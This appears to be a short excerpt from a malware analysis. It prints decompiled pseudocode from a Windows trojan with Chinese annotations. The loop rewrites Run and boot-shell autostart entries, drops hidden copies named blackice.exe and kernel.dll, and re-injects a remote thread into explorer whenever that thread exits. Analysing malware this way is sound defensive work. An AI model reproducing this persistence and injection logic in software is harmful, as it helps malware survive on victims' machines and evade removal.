 18 while ( 1 )
19 {
20 Sleep(5000u);
21 v5 = GetProfileStringA(aWindows_0, aRun, 0, &ReturnedString, 0x104u);// 创建注册表自启动
22 if ( !v5 || _strcmpi(&ReturnedString, Destination) )
23 WriteProfileStringA(aWindows_1, aRun_0, Destination);
24 v5 = GetPrivateProfileStringA(aBoot, aShell, 0, &String1, 0x104u, &FileName);
25 if ( !v5 || _strcmpi(&String1, &String) )
26 WritePrivateProfileStringA(aBoot_0, aShell_0, &String, &FileName);
27 hFindFile = FindFirstFileA(NewFileName, &FindFileData);// 查看是否存在blackice.exe、kernel.dll不存在创建
28 if ( hFindFile == (HANDLE)-1 )
29 {
30 if ( GetLastError() == 2 && CopyFileA(::FileName, NewFileName, 1) )
31 SetFileAttributesA(NewFileName, 7u);
32 }
33 else
34 {
35 FindClose(hFindFile);
36 }
37 hFindFile = FindFirstFileA(Destination, &FindFileData);
38 if ( hFindFile == (HANDLE)-1 )
39 {
40 if ( GetLastError() == 2 && CopyFileA(::FileName, Destination, 1) )
41 SetFileAttributesA(Destination, 7u);
42 }
43 else
44 {
45 FindClose(hFindFile);
46 }
47 GetExitCodeThread(hThread, &ExitCode); // 获取注入的远程线程的退出码
48 if ( ExitCode != 259 )
49 hThread = sub_404384(Destination, NewFileName);// explorer不是正常退出则重新进行注入
50 }
51 }